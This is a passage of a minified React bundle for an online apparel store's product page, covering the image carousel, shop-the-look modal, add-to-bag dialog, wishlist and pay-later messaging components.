Q=(0,s.memo)(function({title:e,video360:s}){if(s){let{OGG:a,width:i,height:l}=s,n=(0,$.getSanitizedVideoUrl)((0,r.ensureString)(a)),o=(0,r.ensureString)(s.posterImage),d=(0,$.getAspectRatioFromDimensions)(i,l);return(0,t.jsx)("div",{className:J.default.video360,children:(0,t.jsx)(H.default,{sources:[{uri:n,type:"video/mp4",device:"desktop",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"mobile",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"tablet",poster:o,aspectRatio:d}],loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"metadata",title:e,startPlayingOnFirstInteractionWithPage:!0})})}return null});var Z=e.i(560053),K=e.i(874968),X=e.i(665353),Y=e.i(221182),ee=e.i(394083),et=e.i(989998);function es({shopThisLookCopy:e,variant:s="bottom-center"}){return e?(0,t.jsx)("div",{className:(0,O.default)(et.default["swiper-model-specific-content"],et.default[s]),children:(0,t.jsx)("div",{children:e})}):null}let ea=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:u=!1,keyboard:m=!1,sizeLikeMineSelectorSlot:p,topRightSlot:_,swiperRef:f,onActiveIndexChange:h,renderBullet:g,mousewheel:x,slideItems:b,onInit:y,bottomSlot:j})=>{let C=(0,v.useFormatMessage)(),{video360:w}=i,[I,k]=(0,s.useState)(null),S=(0,r.ensureArray)(b),P=(0,s.useMemo)(()=>S?.length>1,[S]),{prevButtonRef:N,nextButtonRef:F}=(0,Y.useNavigationButtons)(),{analyticsManager:M}=(0,a.useAnalytics)(),A=(0,s.useCallback)(e=>{"next"===e?(M.trackPdpForwardProductImageClick(),I?.slideNext()):"previous"===e&&(M.trackPdpBackProductImageClick(),I?.slidePrev())},[M,I]),R=(0,s.useCallback)(e=>{(0,r.ensureNumber)(e)>0?M.trackPdpForwardProductImageClick():M.trackPdpBackProductImageClick()},[M]),{lazyStartIndex:L,preloadLcpImages:B}=function(e,s){let a=1,i=null;switch(!0){case!!e[0]?.giftCardImageUrl:i=null;break;case!!s?.posterImage:a=2,i=(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("link",{rel:"preload",media:"(max-width: 1023px)",fetchPriority:"high",href:s?.posterImage,as:"image"}),(0,t.jsx)("link",{rel:"preload",media:"(min-width: 1024px)",fetchPriority:"high",href:(0,r.ensureString)(e[1]?.image?.url),as:"image"})]});break;default:i=(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",href:(0,r.ensureString)(e[0]?.image?.url),as:"image"})}return{lazyStartIndex:a,preloadLcpImages:i}}(S,w);return(0,t.jsxs)("div",{className:(0,O.default)(K.default["pdp-mobile-images"],{[K.default["video-wrapper"]]:w}),children:[B,(0,t.jsxs)(D.Swiper,{ref:f,modules:[E.Keyboard,U.Mousewheel,V.Navigation,G.Pagination,q.Virtual],pagination:{clickable:!0,renderBullet:g},navigation:!1,slidesPerView:"auto",loop:u,keyboard:m,mousewheel:x,onRealIndexChange:h,onInit:e=>{k(e),y?.(e)},"aria-hidden":!0,"data-image-count":S.length,onScroll:(e,t)=>R(t.deltaX),children:[S.map(({video360:a,giftCardImageUrl:i,image:{url:d,viewType:u}={},realIndex:m},p)=>(0,t.jsxs)(s.default.Fragment,{children:[i&&(0,t.jsx)(D.SwiperSlide,{children:(0,t.jsx)("div",{className:K.default["swiper-slide-image-container"],children:(0,t.jsx)(W.default,{src:i,title:e?.name||"",alt:e?.name||"",layout:"responsive",...l,fetchPriority:0===p?"high":void 0,priority:0===p,sizes:"(max-width: 1023px) 100vw, 564px",loading:0===p?"eager":"lazy"})})},p),a&&(0,t.jsx)(D.SwiperSlide,{className:K.default["video-slide"],children:(0,t.jsx)(Q,{title:e?.name||"",video360:a})},a.posterImage),!!d&&!!u&&(0,t.jsx)(D.SwiperSlide,{"data-slide-real-index":m,children:(0,t.jsxs)("div",{className:K.default["swiper-slide-image-container"],children:[(0,t.jsx)(W.default,{src:"swatch"===u?(0,c.getHighResolutionUrl)((0,r.ensureString)(d),(0,r.ensureString)(e.division),"918","975","425,425"):(0,r.ensureString)(d),title:e?.name||"",alt:e?.name||"",layout:"responsive",onClick:()=>n(p)(),...l,sizes:"(max-width: 1023px) 100vw, 564px",loading:p<L?"eager":"lazy"}),0===p&&(0,t.jsx)(t.Fragment,{children:o})]})},p)]},p)),P&&(0,t.jsxs)("span",{className:(0,O.default)(Z.default.slider__nav_wrap),children:[(0,t.jsxs)("button",{ref:N,type:"button",className:(0,O.default)("prev horizontal-img-slider-prev",Z.default.slider_button,Z.default.prev),onClick:()=>A("previous"),children:[(0,t.jsx)(ee.ChevronRightIcon,{}),C("cms-slider-prev-slide")]}),(0,t.jsxs)("button",{ref:F,type:"button",className:(0,O.default)("next horizontal-img-slider-next",Z.default.slider_button,Z.default.next),onClick:()=>A("next"),children:[(0,t.jsx)(ee.ChevronRightIcon,{}),C("cms-slider-next-slide")]})]}),(0,t.jsx)(es,{shopThisLookCopy:d})]}),p,(0,t.jsx)("div",{className:K.default["top-right-slot"],"data-slot":"top-right",children:_}),j]})},ei={enabled:!1,forceToAxis:!0},el=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,sizeLikeMineSelectorSlot:u,topRightSlot:c,isGiftCard:m})=>{let{hasPdpVideoAtSecondPosition:p}=(0,N.useFeatureFlagsBool)(["hasPdpVideoAtSecondPosition"]),{video360:_,displayedImages:f}=i,h=+!!p,[g,v]=(0,s.useState)(0),[x,b]=(0,s.useState)(null),y=function(e,t){switch(+!!e+t.length){case 2:return 4;case 3:case 4:return 2;default:return 1}}(_,f),j=(0,s.useMemo)(()=>(function(e,t,s,a,i=0){let l=[],n=0;if(!0===(0,r.isNonNullish)(a))l.push({type:"giftcard",giftCardImageUrl:a,realIndex:n}),n+=1;else{let a=[];t.forEach(e=>{a.push({type:"image",image:e,realIndex:n}),n+=1});let l=e?{type:"video360",video360:e,realIndex:n}:null,o=[...a];for(let e=1;e<s;e+=1)o=[...o,...a];return l&&o.splice(i,0,l),o}let o=[...l];for(let e=1;e<s;e+=1)o=[...o,...l];return o})(_,f,y,m?e.image?.url:void 0,h),[_,f,y,m,e.image?.url,h]),{analyticsManager:C}=(0,a.useAnalytics)(),w=(0,s.useCallback)(e=>{v(e.realIndex)},[]),I=(0,s.useCallback)(e=>()=>{let t=e;_&&(p&&0===e?t=0:t-=1),n(t%(j.length/y))()},[j.length,n,y,_,p]),k=(0,s.useCallback)(e=>{b(e)},[]),S=(0,s.useCallback)(e=>{x?.slideToLoop(e),g<e?C.trackPdpForwardProductImageClick():C.trackPdpBackProductImageClick()},[C,g,x]);return(0,t.jsx)(ea,{product:e,colorData:i,productImageDimensions:l,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:j.length>1,keyboard:!0,sizeLikeMineSelectorSlot:u,topRightSlot:c,mousewheel:ei,handleProductImageClick:I,slideItems:j,onActiveIndexChange:w,onInit:k,bottomSlot:(0,t.jsx)(X.Pager,{items:j,realIndex:g,onSlideTo:S,repeatCount:y})})};var en=e.i(520237),eo=e.i(276320),er=e.i(394580),ed=e.i(276324),eu=e.i(711477),ec=e.i(224062),em=e.i(510929);let ep=function({isOpen:e,onClose:a,materialsCodes:i,items:l,variant:n="alternate"}){let o=(0,v.useFormatMessage)(),d=(0,s.useMemo)(()=>(function(e,t){let s=1,a=3;if("alternate"===t)switch(e){case 2:s=2,a=2;break;case 3:s=2.2}else s=1.5,a=Math.min(2,e);return{479:{displayItems:s,fullbleed:!0,swipeInteraction:"flick"},1024:{displayItems:a,fullbleed:!1}}})((0,r.ensureNumber)(l?.length),n),[l?.length,n]),u=o("default"===n?"outfit-modal-title":"shop-the-look");return(0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:a,className:(0,O.default)(ed.default["outfit-modal"],ed.default[n],l?.length>2&&ed.default["outfit-modal-enlarge"]),"aria-labelledby":"outfit-modal-link","aria-describedby":"outfit-modal-title",children:[(0,t.jsx)(ec.Dialog.Title,{children:u}),(0,t.jsx)(ec.Dialog.Content,{className:ed.default["outfit-modal-content"],children:l?.length>0&&(0,t.jsx)("div",{className:ed.default["carousel-wrapper"],"data-item-count":l?.length,children:(0,t.jsx)(em.Carousel,{displayItems:Math.min(3,l.length),spaceBetween:16*(l?.length>1),breakpoints:d,useRoundNav:!0,children:l?.map((e,s)=>(0,t.jsx)(em.CarouselItem,{children:(0,t.jsx)(eu.ProductTile,{className:(0,O.default)(ed.default["slide-item"],"default"===n&&l?.length>1&&ed.default["slide-item-stretch"]),product:e,faceOutColors:[i.find(({style:t})=>t===e.style)?.color],showColorInfo:!1,wishListEnabled:!0,inSwiper:!0,inModal:!0,recommendedLook:!0},s)},s))})})})]})};var e_=e.i(174080),ef=e.i(125270);function eh({product:e,selectedVariant:a,displayedColor:l,OutfitButtonComponent:n,outfitModalVariant:o}){let{sourceCodeId:d}=(0,ef.usePromotionSourceCode)(),u=(0,eo.useApolloClient)(),{isShopThisOutfitEnabled:m}=(0,i.useSfccFlags)(),[p,_]=(0,s.useState)([]),[f,h]=(0,s.useState)(!1),[g,v]=(0,s.useState)(!1),x=(0,s.useMemo)(()=>m&&p.length>0,[m,p.length]),b=(0,s.useMemo)(()=>{let t=a?.color||l?.color||"",s=e?.colors?.find(e=>e.color===t)?.assets?.images?.[0]?.assetName,i=a?.size;return(0,c.getProductOutfitItems)(e?.shopTheLookColors,e?.style,t,s,i)},[e?.shopTheLookColors,e?.style,e?.colors,l,a]),y=(0,s.useCallback)(()=>{f||v(!0)},[f]),j=(0,s.useCallback)(()=>{v(!1)},[]);(0,s.useEffect)(()=>{h(!0);let e=async e=>{try{return await (0,c.productTile)(u,e,d)}catch(e){er.default.error(e);return}};(async()=>{h(!0);let t=await Promise.all(b.map(({style:t})=>e((0,r.ensureString)(t))));h(!1),t&&_(t.filter(e=>{let t;return void 0!==e&&(t=(0,r.ensureNonNull)(b.find(({style:t})=>t===e.style)?.color),e.orderable&&(!t||t&&e.colors?.find(e=>e.color===t)?.orderable))}))})(),h(!1)},[u,b,d]);let C=x&&g;return x?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(n,{isPending:f,onClick:y}),C&&(0,e_.createPortal)((0,t.jsx)(ep,{isOpen:g,onClose:j,materialsCodes:b,items:p,variant:o}),document.body)]}):null}var eg=e.i(979433),ev=e.i(807463),ex=e.i(856044),eb=e.i(850272);function ey({isPending:e,onClick:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(eg.Button,{text:!0,id:"outfit-modal-link",className:ev.default["outfit-modal-cta"],onClick:s,status:e?"pending":"idle",children:(0,t.jsx)(ex.AnimatedIconSlideout,{shouldTriggerOnHover:!0,isLooping:!1,delay:4e3,directions:["left-lg-down","right-lg-up"],label:a("outfit-modal-cta-pdp"),icon:(0,t.jsx)(eb.HangerCircleIcon,{size:"XL"})})})}function ej({variant:e,product:s,selectedVariant:a,displayedColor:i}){switch(e){case"first-slide":case"desktop-images":default:return null;case"slider-overlay":return(0,t.jsx)(eh,{product:s,selectedVariant:a,displayedColor:i,OutfitButtonComponent:ey,outfitModalVariant:"alternate"})}}let eC=(0,T.default)(()=>e.A(711860),{loadableGenerated:{modules:[714921]},ssr:!1});function ew({product:e,selectedVariant:i,displayedColor:l,colorData:n,shopThisLookCopy:d,isGiftCard:u,sizeLikeMineSelector:m}){var p,_;let f,h,g=(0,v.useFormatMessage)(),{analyticsManager:x}=(0,a.useAnalytics)(),{displayedImages:b}=n,{lookupVariants:y}=(0,o.useProductDetailContext)(),[j,C]=(0,s.useState)(!1),[w,I]=(0,s.useState)(0),k=(p=()=>{x.fireAbTestEvent("pdp-image-scroll")},_=[e.name],f=(0,s.useRef)(p),h=(0,s.useRef)(!0),(0,s.useEffect)(()=>{f.current=p},[p]),(0,s.useEffect)(()=>{h.current=!0},_),(0,s.useCallback)((...e)=>{h.current&&(h.current=!1,f.current(...e))},[f])),S=(0,s.useCallback)(e=>function(){x.fireModalOpened({site_modal:"product: gallery zoom"}),x.fireAbTestEvent("pdp-image-enlarge"),x.trackPdpThumbnailProductImageClick((0,r.ensureString)(i?.sku??y?.initialVariant.sku),b[e].assetName||"debug"),I(e),C(!0)},[x,b,y?.initialVariant.sku,i?.sku]),P=(0,t.jsx)(ej,{variant:"first-slide",product:e,selectedVariant:i,displayedColor:l}),N=(0,s.useCallback)(s=>(0,t.jsx)(z.default,{src:(0,c.getHighResolutionUrl)(b[s].url,(0,r.ensureString)(e?.division)),alt:(0,r.ensureString)(e?.name),fill:!0}),[b,e?.division,e?.name]);return(0,t.jsxs)("div",{className:en.default.pdpImages,children:[(0,t.jsx)("p",{id:en.default["image-button-description"],"aria-hidden":!0,children:g("click-to-open-dialog",{title:g("list-of-images")})}),j&&(0,t.jsx)(eC,{isOpen:j,onClose:()=>C(!1),onImageTransition:k,images:b,startIndex:w,renderItem:N}),(0,t.jsx)(el,{isGiftCard:u,product:e,colorData:n,productImageDimensions:{width:400,height:500},handleProductImageClick:S,firstSlideBottomRightSlot:P,shopThisLookCopy:d,loop:!0,sizeLikeMineSelectorSlot:m,topRightSlot:(0,t.jsx)(ej,{variant:"slider-overlay",product:e,selectedVariant:i,displayedColor:l})})]})}var eI=e.i(150498),ek=e.i(307128),eS=e.i(787534),eP=e.i(177422),eN=e.i(812557),eF=e.i(871951),eM=e.i(92659),eA=e.i(31129),eR=e.i(675194),eL=e.i(774729),eB=e.i(162409),eT=e.i(328013),ez=e.i(444448),eO=e.i(656409),eD=e.i(299026),eE=e.i(494945),eU=e.i(483244),eV=e.i(985658);let eG=({showCarouselSkeleton:e=!1})=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eE.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eU.default.heading}),(0,t.jsx)(eE.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eU.default.product}),e&&(0,t.jsx)(eV.ContentCarouselSwiperSkeleton,{slideCount:3})]});var eq=e.i(579439),eW=e.i(103265);let eJ=(0,s.forwardRef)(function({onClose:e,addedToCartQuantity:a,displayedColor:i,product:l,sizeOrValue:n,length:o,selectedVariant:d,productRecommendationsData:u,isPaypalSubmit:m,addToCartError:p,isLoading:_},f){let h=(0,v.useFormatMessage)(),g=(0,c.getSelectedVariantPrice)(d),x=o??d?.length,b=(0,ek.useFormatMoney)(),{hasAddToBagProductRecs:y}=(0,N.useFeatureFlagsBool)(["hasAddToBagProductRecs"]),j=(0,s.useMemo)(()=>(0,r.ensureArray)(u?.recommendations).length,[u?.recommendations]),C=(0,s.useMemo)(()=>y&&j>3,[y,j]);return(0,t.jsxs)(ec.Dialog,{className:eO.default["cart-modal-container"],ref:f,children:[!p&&(0,t.jsxs)(ec.Dialog.Title,{className:`${eO.default["cart-modal-header"]}`,children:[(0,t.jsx)(eq.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),"(",a,")"," ",h("added-to-bag")]}),(0,t.jsx)(ec.Dialog.Content,{children:_?(0,t.jsx)(eG,{showCarouselSkeleton:_}):(0,t.jsxs)(t.Fragment,{children:[p&&(0,t.jsx)("div",{className:eO.default["error-message"],children:h("modal-general-error")}),!p&&(0,t.jsxs)(t.Fragment,{children:[m&&(0,t.jsx)("div",{className:eO.default["paypal-copy"],children:h("cart-modal-paypal-checkout")}),(0,t.jsxs)("div",{className:eO.default["product-data"],children:[(0,t.jsx)("div",{className:eO.default["product-image"],children:(0,t.jsx)(W.default,{src:("EGIFTCARD"===l.giftCardType?l.image?.url:i?.assets?.images?.[0]?.url)||c.PRODUCT_FALLBACK_IMAGE,title:l.name||"",alt:l.name||"",width:115,height:144,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:eO.default["grouped-data"],children:[(0,t.jsx)("div",{className:eO.default["product-name"],children:l.name}),l?.subHeader&&(0,t.jsx)("div",{className:eO.default["product-sub-header"],children:l.subHeader}),(0,t.jsx)("div",{children:n}),!!x&&(0,t.jsxs)("div",{children:[h("length"),": ",x]}),0!==g&&b(g),l.preorderable&&(0,t.jsx)("div",{className:eO.default["preorder-message"],children:(0,t.jsx)("span",{children:l.pdpPreorderMessage})})]})]})]}),C&&(0,t.jsx)(k.default,{containerClassName:eO.default["suggestions-in-modal"],productRecommendationsData:u,title:h("you-may-also-like"),inModal:!0,inConfirmationModal:!0})]})}),(0,t.jsxs)(ec.Dialog.Actions,{children:[(0,t.jsx)(eg.Button,{type:"button",secondary:!0,onClick:e,"data-testid":"continue-shopping-btn",children:h("continue-shopping")}),(0,t.jsx)(eD.ButtonLink,{as:eW.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,"data-testid":"view-bag-btn",children:h("view-bag")})]})]})}),eH=(0,s.memo)(eJ);var e$=e.i(784859),eQ=e.i(785710),eZ=e.i(468647),eK=e.i(303304);function eX({isSavedItem:e,onChange:s,message:a,variant:i}){switch(i){case"sticky-add-to-cart-desktop":case"sticky-add-to-cart-mobile":return(0,t.jsx)(eg.Button,{secondary:!0,className:eK.default[i],onClick:s,children:(0,t.jsx)(eZ.default,{checked:e})});case"under-add-to-cart":return(0,t.jsxs)(eg.Button,{secondary:!0,className:eK.default.favorite,onClick:s,children:[(0,t.jsx)(eZ.default,{checked:e}),(0,t.jsx)("span",{className:eK.default.message,children:a})]});default:return null}}var eY=e.i(25206),e0=e.i(649030);function e1({product:e,variant:a}){let i=(0,v.useFormatMessage)(),{isEGiftCard:l,selectedVariant:n,setFavoriteSizeSelectionError:r}=(0,o.useProductDetailContext)(),{addProductToWishlist:d,removeProductFromWishlist:u,findWishlistProduct:c}=(0,eQ.useWishlist)(),{isSavedItem:m,hasMasterProduct:p}=(0,s.useMemo)(()=>c({selectedVariant:n,product:e}),[n,c,e]),_=(0,s.useCallback)(()=>{let t=p?e:n;if(!m){if(n)return d(e,n?.color||"",n);let t=document.querySelector('fieldset[name="sizes"]');return(0,e0.scrollFieldIntoView)(t),r(!0),null}return u(t,n?.color||"",e)},[p,e,n,m,u,r,d]),f=(0,eY.useDebouncedCallback)(_,100),h=(0,s.useCallback)(()=>{f()},[f]);return l?null:(0,t.jsx)(eX,{variant:a,isSavedItem:m,product:e,onChange:h,message:i(`favorite-checked-${m}`)})}var e2=e.i(655817),e3=e.i(638761),e6=e.i(568322),e5=e.i(74074);function e4(e){return(0,t.jsxs)("svg",{viewBox:"0 0 44 12",fill:"none",...(0,e5.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.8486 0.15625H5.26596C6.40507 0.15625 7.28132 0.468171 7.76325 1.04745C8.20138 1.58218 8.33281 2.3397 8.20138 3.27546C7.85088 5.45891 6.53651 6.57292 4.30209 6.57292H3.20678C2.94391 6.57292 2.76866 6.75116 2.72485 6.97396L2.37435 9.38021C2.33054 9.60301 2.11148 9.78125 1.89242 9.78125H0.271365C0.0961159 9.78125 -0.0353208 9.64757 0.00849146 9.46933L1.36667 0.557292C1.41048 0.334491 1.62954 0.15625 1.8486 0.15625ZM3.64501 4.6568C4.52125 4.6568 5.48512 4.6568 5.66037 3.40911C5.748 2.96351 5.66037 2.65159 5.44131 2.47335C5.13462 2.11687 4.56507 2.11687 3.95169 2.11687H3.73263C3.6012 2.11687 3.46976 2.20599 3.46976 2.33967L3.11926 4.6568H3.64501Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.8273 3.1339H15.4908C15.6706 3.1339 15.8505 3.31602 15.8055 3.40708L14.9063 9.23489C14.8614 9.46254 14.6366 9.64466 14.4118 9.64466H12.8832C12.7033 9.64466 12.5685 9.46254 12.6134 9.28042L12.7033 8.82512C12.7033 8.82512 11.8491 9.78125 10.3655 9.78125C9.51123 9.78125 8.74693 9.50807 8.25238 8.91618C7.66791 8.27877 7.44311 7.32264 7.62295 6.32099C7.93766 4.31767 9.51123 2.90625 11.3546 2.90625C12.1638 2.90625 12.9731 3.08837 13.3328 3.63473L13.4676 3.81685L13.5576 3.36155C13.5576 3.22496 13.6924 3.1339 13.8273 3.1339ZM11.3096 8.0511C12.2987 8.0511 13.018 7.36816 13.1979 6.41203C13.2428 5.95673 13.1529 5.54696 12.9281 5.22825C12.6584 4.95508 12.2987 4.77296 11.8041 4.77296C10.86 4.77296 10.0507 5.4559 9.91586 6.41203C9.82594 6.86733 9.91586 7.2771 10.1856 7.5958C10.4554 7.91451 10.815 8.0511 11.3096 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M24.4655 2.90625H22.7672C22.5835 2.90625 22.4458 2.99839 22.354 3.1366L19.9671 6.63789L18.9572 3.27481C18.9113 3.04446 18.6818 2.90625 18.4982 2.90625H16.7998C16.6162 2.90625 16.4326 3.09053 16.5244 3.32088L18.4064 8.8953L16.6162 11.3831C16.4785 11.5673 16.6162 11.8438 16.8457 11.8438H18.5441C18.7277 11.8438 18.8654 11.7516 18.9572 11.6134L24.6951 3.32088C24.8328 3.18267 24.6951 2.90625 24.4655 2.90625Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.5986 0.15625H30.016C31.1551 0.15625 31.9875 0.469622 32.5133 1.00683C32.9514 1.54404 33.0828 2.30509 32.9514 3.2452C32.6009 5.43881 31.2865 6.55799 29.0521 6.55799H27.9568C27.6939 6.55799 27.5187 6.73706 27.4748 6.9609L27.0805 9.51265C27.0805 9.64695 26.9491 9.78125 26.7739 9.78125H25.0214C24.8461 9.78125 24.7147 9.64695 24.7585 9.46788L26.1167 0.559157C26.1605 0.33532 26.3795 0.15625 26.5986 0.15625ZM28.395 4.67776C29.2713 4.67776 30.2351 4.67776 30.4104 3.42427C30.4542 2.9766 30.4104 2.66322 30.1913 2.48415C29.8846 2.12601 29.3151 2.12601 28.7017 2.12601H28.4826C28.3512 2.12601 28.2198 2.21555 28.2198 2.34985L27.8693 4.67776H28.395Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.5826 3.1339H40.2475C40.4275 3.1339 40.5625 3.31602 40.5625 3.40708L39.6626 9.23489C39.6176 9.46254 39.3926 9.64466 39.1676 9.64466H37.6377C37.4577 9.64466 37.3227 9.46254 37.3677 9.28042L37.4577 8.82512C37.4577 8.82512 36.6027 9.78125 35.1178 9.78125C34.2629 9.78125 33.4979 9.50807 33.003 8.91618C32.418 8.27877 32.193 7.32264 32.373 6.32099C32.688 4.31767 34.2629 2.90625 36.1078 2.90625C36.9177 2.90625 37.7277 3.08837 38.0877 3.63473L38.2226 3.81685L38.3126 3.36155C38.3126 3.22496 38.4476 3.1339 38.5826 3.1339ZM36.0178 8.0511C37.0078 8.0511 37.7277 7.36816 37.9077 6.41203C37.9977 5.95673 37.9077 5.54696 37.6377 5.22825C37.3678 4.95508 37.0078 4.77296 36.5128 4.77296C35.5679 4.77296 34.7579 5.4559 34.6229 6.41203C34.5329 6.86733 34.6229 7.2771 34.8929 7.5958C35.1629 7.91451 35.5229 8.0511 36.0178 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M41.9222 0.380087L40.5707 9.46788C40.5284 9.64695 40.6552 9.78125 40.8241 9.78125H42.1757C42.3868 9.78125 42.598 9.60218 42.6403 9.37834L43.9918 0.469622C44.034 0.290552 43.9073 0.15625 43.7384 0.15625H42.2179C42.049 0.15625 41.9645 0.245785 41.9222 0.380087Z",fill:"currentColor"})]})}var e7=e.i(189901);function e8({amount:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useCallback)(t=>{t.preventDefault(),window?.paypal.MessagesModal({amount:e}).show()},[e]);return(0,s.useEffect)(()=>(window?.addEventListener("payOverTime:paypal:learnMore",i),()=>{window?.removeEventListener("payOverTime:paypal:learnMore",i)}),[i]),(0,t.jsxs)("div",{className:e3.default.container,onClick:i,children:[(0,t.jsx)(e4,{size:"XXL",title:a("paypal")}),(0,t.jsx)(e6.InfoCircleIcon,{id:"info-icon"}),(0,t.jsx)(e7.PayPalMessages,{style:{layout:"text",logo:{type:"inline"},text:{color:"black"}},forceReRender:[e],amount:e})]})}function e9(){let{productPrice:e}=(0,o.useProductDetailContext)();return e>=30?(0,t.jsx)(e8,{amount:e}):null}function te({isEmployee:e=!1}){let{isKlarnaEnabled:a}=(0,i.useSfccFlags)()||{},{productPrice:l,isGiftCard:n,isEGiftCard:r,hasPdpPayPaylBuyNowPayLater:d}=(0,o.useProductDetailContext)(),u=(0,v.useFormatMessage)(),[c,m]=(0,s.useState)(!1),p=(0,s.useCallback)(()=>setTimeout(m,500,!0),[]);return r||n?null:(0,t.jsxs)("div",{className:ez.default["buy-now-pay-later-container"],children:[a&&!e&&(0,t.jsx)(e2.default,{amount:l,replaceCTA:!0,handleMessagingRendered:p}),c&&d&&l>=30&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:u("or")}),(0,t.jsx)(e9,{})]})]})}var tt=e.i(846284);let ts=(0,s.memo)(function({product:e,actionButtonLabel:a,isActionButtonDisabled:i,productAddedStatus:l}){let n=(0,v.useFormatMessage)(),r=(0,ek.useFormatMoney)(),{user:d}=(0,eS.useSession)(),{isMobile:u}=(0,b.useLayoutMeasurement)(),{selectedVariant:c,isGiftCard:m,productPrice:p,isNotEligibleToBuyExclusive:_}=(0,o.useProductDetailContext)(),f=a===n("add-to-bag")&&u&&!(m&&!c),h=(0,s.useCallback)(e=>{e&&e.setAttribute("data-sticky",String(u))},[u]);return(0,t.jsxs)("div",{id:"inline-mobile-sticky-submit",children:[(0,t.jsxs)("div",{ref:h,id:"add-to-bag-container",className:ez.default["product__floating-actions"],children:[_&&u&&(0,t.jsx)(e$.default,{className:ez.default["product__floating-actions-instructions"]}),(0,t.jsxs)("div",{className:ez.default["product__floating-actions-buttons"],children:[(0,t.jsxs)(eg.Button,{id:"native-submit","data-testid":"add-to-bag-button","data-pdp-add-to-bag":!0,variant:_?"primary":"tertiary",type:"submit",status:l,disabled:i,children:[(0,t.jsx)("span",{className:ez.default["atb-label"],children:a}),f&&(0,t.jsxs)("span",{className:(0,O.default)(ez.default["atb-price"]),children:[(0,t.jsx)("span",{className:ez.default["atb-price-separator"],children:" "}),(0,t.jsx)("span",{className:"bfx-price",children:r(p)})]})]}),(0,t.jsx)(e1,{variant:"sticky-add-to-cart-mobile",product:e}),(0,t.jsx)(tt.ProductShareButton,{className:ez.default["action-share"],iconOnly:!0})]})]}),(0,t.jsxs)("div",{className:ez.default["product__action-buttons"],children:[(0,t.jsx)(e1,{variant:"under-add-to-cart",product:e}),(0,t.jsx)(tt.ProductShareButton,{})]}),(0,t.jsx)(te,{isEmployee:!!d?.isEmployee})]})});var ta=e.i(560802),ti=e.i(606734),tl=e.i(188827),tn=e.i(898067),to=e.i(721196);function tr({isModalOpen:e,onClose:a,displayedImages:i,shopTheLookImages:l}){let n=(0,v.useFormatMessage)(),r=(0,tl.default)(),{selectedVariant:d,availableShopTheLookSizes:u,routeParams:m,viewPreference:p,setViewPreference:_}=(0,o.useProductDetailContext)(),f=window.location.search,h=`${r.asPath}${f}`,g=(0,tn.getFilteredSizes)({availableSizes:u,routerPath:h,viewPreference:p,displayedImages:i,selectedVariant:d,formatMessage:n,shopTheLookImages:l}),x=(0,s.useCallback)(e=>{let t=(0,tn.findSizeMapKey)(e);_(t?(0,tn.convertSizeKeyToLegacy)(t):e),a()},[_,a]);return(0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:a,className:to.default["size-like-mine-dialog"],children:[(0,t.jsx)(ec.Dialog.Title,{children:n("size-like-mine-mixed-case")}),(0,t.jsx)(ec.Dialog.Content,{className:to.default["size-like-mine-dialog-content"],children:g.map(({size:e,isCurrentVariant:s,displayImageSrc:a,athleteInfoCopy:i})=>(0,t.jsxs)("button",{type:"button",onClick:()=>x(e),className:(0,O.default)(to.default["size-like-mine-button"],{[to.default["size-like-mine-button-active"]]:s}),children:[(0,t.jsx)("div",{children:(0,t.jsx)(W.default,{src:a||c.PRODUCT_FALLBACK_IMAGE,title:i,alt:i,width:108,height:135,"aria-hidden":!0,sizes:"(max-width: 1023px) 100vw, 108px"})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:n("athlete-wearing-simple",{size:e})}),s&&(0,t.jsx)(eq.CheckCircleFilledIcon,{})]}),(0,t.jsx)("span",{children:i})]})]},e))})]})}var td=e.i(464515),tu=e.i(252171);function tc({displayedImages:e}){let s=(0,v.useFormatMessage)(),[a,i,l]=(0,ti.useModal)(),{product:n,displayedColor:r,availableShopTheLookSizes:d,shopTheLookModelInfo:u}=(0,o.useProductDetailContext)(),c=(0,tn.getShopTheLookImages)(n,r);if(d.length<=1){let e=(0,tn.getAthleteInfoDetailed)(u,s)||null;return e?(0,t.jsx)("div",{className:`${td.default["size-selector-with-modal"]} ${td.default["label-only"]}`,children:(0,t.jsx)("div",{className:td.default["size-selector-button"],children:(0,t.jsx)("span",{children:e})})}):null}return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:td.default["size-selector-with-modal"],children:(0,t.jsxs)(eg.Button,{onClick:i,className:td.default["size-selector-button"],children:[(0,t.jsx)("span",{children:s("size-like-mine-mixed-case")}),(0,t.jsx)(tu.ChevronUpIcon,{})]})}),a&&(0,t.jsx)(tr,{isModalOpen:a,onClose:l,displayedImages:e,shopTheLookImages:c})]})}var tm=e.i(553818),tp=e.i(957716);function 